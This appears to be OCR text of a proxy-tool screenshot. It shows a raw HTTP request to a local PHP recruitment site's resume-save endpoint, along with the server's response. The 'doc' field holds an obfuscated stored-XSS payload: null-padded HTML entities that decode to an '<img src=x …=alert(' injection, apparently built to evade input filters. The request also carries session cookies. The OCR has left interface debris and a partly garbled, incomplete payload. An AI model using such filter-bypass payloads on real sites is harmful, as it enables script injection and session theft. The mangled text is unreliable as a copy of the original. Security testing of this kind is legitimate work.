 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /member/index.php?c=expectq&act=save HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 834
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/39.0.2171.71 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://127.0.0.1/member/index.php?c=expectq&e=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: IFDW_2132_saltkey=rXZDsIX2; IFDW_2132_lastvisit=1421315500;
IFDW_2132_home_readfeed=1421319264;
IFDW_2132_ulastactivity=871ayjManJ2OYGnOz6j5jEo3lJd18jeUeoMsCEZ7e7uym6313IMW;
KCFINDER_showname=on; KCFINDER_showsize=off; KCFINDER_showtime=off;
KCFINDER_order=name; KCFINDER_orderDesc=off; KCFINDER_view=thumbs;
KCFINDER_displaySettings=on; PHPSESSID=79jimrlqvh75j4hlf97eakpo96; friend=0;
friend_message=0; sysmsg=0; uid=1; username=test123; salt=8f407f;
shell=799070cfaaed15399bf75fb702f1cdb4; usertype=1; friend1=0; friend_message1=0;
sysmsg1=0; userid_msg=0; usermsg=0; remind_num=0
name=fasfd&hy=835&job_classid=633&provinceid=2&cityid=37&three_cityid=398&salary=32&t
ype=58&report=46&doc=%26%23x00000%05000003c%3b%26%23x00000%050000069%3b%26%23x00000%0
5000006d%3b%26%23x00000%050000067%3b%26%23x00000%050000020%3b%26%23x00000%050000073%3
b%26%23x00000%050000072%3b%26%23x00000%050000063%3b%26%23x00000%05000003d%3b%26%23x00
000%050000078%3b%26%23x00000%050000020%3b%26%23x00000%05000006f%3b%26%23x00000%050000
%3b%26%23x00000%05000003d%3b%26%23x00000%050000061%3b%26%23x00000%05000006c%3b%26%23x
00000%050000065%3b%26%23x00000%050000072%3b%26%23x00000%050000074%3b%26%23x00000%0500
00028%3b%26%23x00000%05&eid=1&submit=+%B1%A3+%B4%E6
HTTP/1.1 200 OK
Date: Wed, 21 Jan 2015 04:57:21 GMT
Server: Apache/2.2.22 (Win32) PHP/5.3.13
X-Powered-By: PHP/5.3.13
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Set-Cookie: remind_num=0; expires=Wed, 21-Jan-2015 05:57:22 GMT; path=/
Vary: Accept-Encoding
Content-Length: 210
Content-Type: text/html; charset=GBK
<input id="layer_url" type="hidden" value="index.php?c=resume"><input
id="layer_msg" type="hidden" value="     ³       "><input id="layer_time"
type="hidden" value="2"><input id="layer_st" type="hidden" value="9">